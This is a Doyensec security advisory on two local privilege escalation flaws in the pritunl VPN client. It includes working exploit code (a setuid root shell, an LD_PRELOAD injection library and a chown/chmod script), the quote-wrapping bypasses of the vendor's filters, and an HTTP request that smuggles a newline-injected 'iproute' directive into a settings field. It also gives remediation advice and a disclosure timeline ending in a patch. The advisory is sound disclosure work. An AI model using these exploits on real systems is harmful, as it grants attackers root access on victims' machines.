

# Security Advisory

## **Pritunl-client**  Local Privilege Escalation

Created by Mykhailo Baraniak 04/27/2021

[WWW.DOYENSEC.COM](http://www.doyensec.com) @DOYENSEC



## **Overview**

This document summarizes the results of a vulnerability research activity aimed at discovering vulnerabilities in the **pritunl-client** application. While security testing was not meant to be comprehensive in term of attack and code coverage, we have identified two (2) vulnerabilities that could lead to local privilege escalation.

### About Us

**Doyensec** is an independent security research and development company focused on vulnerability discovery and remediation. We work at the intersection of software development and offensive engineering to help companies craft secure code.

Research is one of our founding principles and we invest heavily in it. By discovering new vulnerabilities and attack techniques, we constantly improve our capabilities and contribute to secure the applications we all use.

*Copyright 2021. Doyensec LLC. All rights reserved.* 

Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and that due credit is given. Permission is explicitly given for insertion in vulnerability databases, provided that due credit is given. The information in the advisory is believed to be accurate at the time of publishing based on currently available information, and it is provided as-is, as a free service to the community by Doyensec LLC. There are no warranties with regard to this information, and Doyensec LLC does not accept any liability for any direct, indirect, or consequential loss or damage arising from use of, or reliance on, this information.





#### **Summary**

Pritunl vpn client, using the default installation, is running pritunl-client-service and openvpn processes in the context of the root user and all Electron processes in the context of a regular user.



<span id="page-2-1"></span>As a normal application flow, the low privileges user has the ability to import and modify openvpn co[n](#page-2-0)nection files. Untrusted openvpn<sup>[1](#page-2-0)</sup> configuration files are known as risky files, and potentially introduce many entry points to trigger code execution.

It is clear that pritunl developers are aware of the potential danger from the malicious openvpn configuration. Most of the code execution entry points are protected by using predefined scripts. Such parameters as: --up, --down, --route-pre-down, --route-up, --tls-verify are calling predefined scripts and the attacker doesn't have the possibility to use them.

Note that a pritunl client is starting the openvpn process with the --script-security level equal 2, which allows calling of built-in executables and user-defined scripts.

Nevertheless, it was possible to abuse the - - iproute parameter and escalate the attacker's privileges to the root user.

<span id="page-2-0"></span>[<sup>1</sup>](#page-2-1) https://community.openvpn.net/openvpn/wiki/Openvpn24ManPage



## Technical Description

In the machine with the installed pritunl-client, a local attacker executes the following commands to prepare the exploit code:

1. Create a temporary folder and navigate into it.

```
mkdir /tmp/temp
cd /tmp/temp
```
2. Create two files with the content below:

root\_me.c

```
int main()
{
 setgid(0);
 setuid(0);
 execl("/bin/sh", "sh", 0);
}
```
#### exploit.sh

#!/bin/bash chown root:root /tmp/temp/root\_me chmod u+s /tmp/temp/root\_me

3. Compile the root\_me.c file and add execute permission to the exploit.sh script:

gcc root\_me.c -o root\_me chmod +x exploit.sh

An attacker should have similar files created after executing the above steps:

```
$ 1s -a1drwxrwxr-x 2 user user 4096 Jan 2 06:43 ./
drwxrwxrwt 21 root root 4096 Jan 2 06:43 ../
-rwxrwxr-x 1 user user 74 Jan 2 06:19 exploit.sh*
-rwxrwxr-x 1 user user 16784 Jan 2 06:43 root_me*
-rw-rw-r-- 1 user user 67 Jan 2 06:20 root_me.c
```
4. Start pritunl-client and click on the Edit Config button





5. Add line iproute "/tmp/temp/exploit.sh" into the openvpn configuration and click Save Profile



6. Click the connect button and observe in the logs evidence of the exploit. sh execution. Also note the appearance of the sticky bit in the root\_me executable:

-rwsrwxr-x 1 root root 16784 Jan 2 06:43 root\_me





7. Now an attacker can use the root\_me executable to run commands as the root user.

#### Remote attack scenario

A similar attack vector also exists in the case of a malicious pritunl server administrator. Such an administrator could prepare a specially crafted profile tar file with the injected code and share it with the victim client.

1.A server's administrator updates the public address by injecting a malicious iproute command

```
PUT /settings HTTP/1.1
Host: 192.168.32.150
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0)
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/json
Csrf-Token: <REDACTED>
Cookie: session=<REDACTED>
{
 "username":"super",
 ...
 "public_address":"192.168.32.150 14576 udp\niproute \"/tmp/temp/
exploit.sh\"\n#",
  "public_address6":"",
 "routed_subnet6":"",
 "routed_subnet6_wg":"",
...
```
2. Share connection profile tar file with the victim





3. User imports the provided pritunl link and clicks Connect without checking the profile.tar file.

#### Impact

...

...

Local user can obtain root privileges. Malicious pritunl administrator can execute commands on the victim's machine.

#### Remediation

To limit the overall attack surface, we have recommended the maintainer not to run pritunl-clientservice and openvpn processes as the root user.

To limit the possibility of a remote malicious vpn server attacks**,** verify all user supplied inputs in the pritunl/pritunl/handlers/settings.py:

 if 'public\_address' in flask.request.json: public\_address = utils.filter\_str( flask.request.json['public\_address']) or None

> if public\_address != settings.local.host.public\_addr: settings.local.host.public\_address = public\_address



## Retesting PRI-Q221-1

The vendor attempted to fix the reported vulnerability on the 8th of January 2021 with the commit bc1bed7d3f178fb0b4882ebba592bc1b674cbea7[2](#page-7-0) adding line 271 to the service/profile/profile.go

```
strings.HasPrefix(trimLine, "iproute ") {
```
A new release version was created pritunl-client-electron 1.2.2685.61

We performed a retest on the 12th of February 2021**,** targeting the latest release version of pritunlclient-electron 1.2.2709.72

As a result, several bypasses were found. Identified bypasses also affect how other openvpn settings are protected (route-up, ipchange, tls-verify, route-pre-down, down, up, plugin, management, syslog, log-append, log. )

The root cause of the issue is based on how openvpn parses configuration files and on insufficient search prefix. Search string contains whitespace after parameter name**.** For example:

"iproute<sup>"</sup>

Meanwhile openvpn allows options to be enclosed in the double or single quotes . "*Double quotation or* [3](#page-7-1) *single quotation characters ("", '') can be used to enclose single parameters containing whitespace, and "#" or ";" characters in the first column can be used to denote comments. Note that OpenVPN 2.0 and higher performs backslash-based shell escaping for characters not in single quotations*"[4](#page-7-2)

Issue can be reproduced with exact same steps as reported above, just by including "iproute" parameter in double quotes.

<span id="page-7-5"></span><span id="page-7-4"></span>

#### Remediation

Remove whitespace after parameter name. Use Contains instead of HasPrefix. Consider using a whitelist to specify allowed config parameters only.

<span id="page-7-0"></span>[<sup>2</sup>](#page-7-3) https://github.com/pritunl/pritunl-client-electron/commit/bc1bed7d3f178fb0b4882ebba592bc1b674cbea7

<span id="page-7-1"></span>https://github.com/OpenVPN/openvpn/blob/ce652e7d3865dcdebfdc9233d9f46dfbcc2a6e2b/src/openvpn/ [3](#page-7-4) options.c

<span id="page-7-2"></span>[<sup>4</sup>](#page-7-5) https://community.openvpn.net/openvpn/wiki/Openvpn24ManPage



#### Retesting PRI-Q221-1, Second Attempt

Doyensec retested PRI-Q221-1 vulnerability on the 15th of March, 2021 using the latest available version of pritunl at the time of testing 1.2.2737.2<sup>[5](#page-8-0)</sup>. The application was still vulnerable. It was still possible to perform local privileges escalation with the reported bypass technique (enclosing parameter name in quotes):

<span id="page-8-1"></span>"iproute" "/tmp/temp/exploit.sh"

## Retesting PRI-Q221-1, Third Attempt

Issue is fixed by commit 8c0d5374353595b4c459f584f79c4e4620c28ed6, and a patch is released (version 1.2.2768.85)

<span id="page-8-0"></span>[<sup>5</sup>](#page-8-1) https://github.com/pritunl/pritunl-client-electron/releases/tag/1.2.2737.2



## **PRI-Q221-2 Pritunl Client, Local Privilege Escalation via setenv LD\_PRELOAD**



#### **Description**

Pritunl vpn client, using the default installation, is running pritunl-client-service and openvpn processes in the context of the root user and all Electron processes in the context of a regular user.



<span id="page-9-1"></span>As a normal application flow, the low privileges user has the ability to import and modify openvpn co[n](#page-9-0)nection files. Untrusted openvpn<sup>[6](#page-9-0)</sup> configuration files are known as risky files, and potentially introduce many entry points to trigger code execution.

One of such vector is passing the environment variable into the starting openvpn process with setenv option. Doyensec was able to leverage LD\_PRELOAD environment variable to escalate the attacker's privileges to the root user.

#### Reproduction Steps

In the machine with the installed pritunl-client, a local attacker executes the following commands to prepare the exploit code:

1. Create a temporary folder and navigate into it.

mkdir /tmp/temp

<span id="page-9-0"></span>[<sup>6</sup>](#page-9-1) https://community.openvpn.net/openvpn/wiki/Openvpn24ManPage



cd /tmp/temp

2. Create 3 files with the content below:

root\_me.c

```
int main()
{
  setgid(0);
  setuid(0);
  execl("/bin/sh", "sh", 0);
}
```
#### exploit.sh

```
#!/bin/sh
if [ ! -f /tmp/temp/DONE.txt ]; then
    touch /tmp/temp/DONE.txt;
     chown root:root /tmp/temp/root_me;
    chmod u+s /tmp/temp/root_me;
fi
```
#### inject.c

```
#include <string.h>
#include <stdlib.h>
#include <stdio.h>
#include <sys/types.h>
size_t read(int fd, void *data, size_t size) {
  unsetenv("LD_PRELOAD");
  system("/bin/sh /tmp/temp/exploit.sh");
  strcpy(data, "DONE");
  exit(0);}
```
3. Compile root\_me.c and inject.c files and add execute permission to the exploit.sh script:

```
gcc root_me.c -o root_me
gcc -shared -fPIC -o inject.so inject.c
chmod +x exploit.sh
```
An attacker should have similar files created after executing the above steps:

```
$ 1s -a1drwxrwxr-x 2 attacker attacker 4096 Feb 12 05:40 .
drwxrwxrwt 21 root root 4096 Feb 12 05:40 ..
-rwxrwxr-x 1 attacker attacker 152 Feb 12 05:40 exploit.sh*
-rw-rw-r-- 1 attacker attacker 233 Feb 12 05:46 inject.c
-rwxrwxr-x 1 attacker attacker 16304 Feb 12 05:46 inject.so*
-rwxrwxr-x 1 attacker attacker 16784 Feb 12 05:48 root_me*
-rw-rw-r-- 1 attacker attacker 67 Feb 12 04:56 root_me.c
```


4. Start pritunl-client and click on Edit Config button



5. Add setenv LD\_PRELOAD /tmp/temp/inject.so into the openvpn configuration and click Save Profile



6. Click Connect button and observe the appearance of the sticky bit in the root\_me executable:

-rwsrwxr-x 1 root root 16784 Feb 12 05:48 root\_me\*

Now an attacker can use the root\_me executable to run commands as a root user.



#### Impact

Local low privileged users can obtain root privileges.

#### Remediation

To limit the local attack surface, we have recommended the maintainer not to run pritunl-clientservice and openvpn processes as the root user.

A possible solution could be extending the list of ignored lines in service/profile/profile.go:271, processing UV\_ID and UV\_NAME separately.

```
...
     strings.Contains(trimLine, "setenv") ||
```
...

### Retesting PRI-Q221-2

The vendor attempted to fix the vulnerability on the 15th of February with the commit 2091191adc55be1ead06793cca5c2a1b81e69a03 into file service/profile/profile.go: 259

```
	 	 if strings.HasPrefix(trimLine, "setenv") &&
                     			 !strings.HasPrefix(trimLine, "setenv UV_ID ") &&
                     			 !strings.HasPrefix(trimLine, "setenv UV_NAME ") {
                    			 continue
	 	 }
```
Doyensec retested PRI-Q221-2 vulnerability on the 15th of March**,** 2021 on the latest available version of pritunl client 1.2.2[7](#page-12-0)37.2<sup>7</sup>. The current fix was incomplete and the application was still vulnerable. It was still possible to perform local privilege escalation attacks with the reported bypass technique (enclosing parameter name in quotes)

<span id="page-12-1"></span>"setenv" LD\_PRELOAD /tmp/temp/inject.so

#### Retesting PRI-Q221-2, Second Attempt

Issue is fixed by commit 8c0d5374353595b4c459f584f79c4e4620c28ed6, and a patch is released (version 1.2.2768.85)

<span id="page-12-0"></span>[<sup>7</sup>](#page-12-1) https://github.com/pritunl/pritunl-client-electron/releases/tag/1.2.2737.2



#### Disclosure Timeline

07/01/2021 PRI-Q221-1 issue is identified and reported to the vendor

08/01/2021 The vendor pushed bc1bed7d3f178fb0b4882ebba592bc1b674cbea7 commit to Github

18/01/2021 A new release version created pritunl-client-electron 1.2.2685.61

12/02/2021 A retest performed**.** Bypass identified. New issue: PRI-Q221-2 reported to the vendor

15/03/2021 A second retest performed on the latest available version of pritunl-client-electron

1.2.2737.2. The vendor tried to fix PRI-Q221-2 with the 2091191adc55be1ead06793cca5c2a1b81e69a03 commit. The application is still vulnerable to both reported issues, using our bypass techniques. The vendor is notified about the retest results.

15/03/2021 Both issues are fixed by commit 8c0d5374353595b4c459f584f79c4e4620c28ed6

11/04/2021 Patch released as version v1.2.2768.85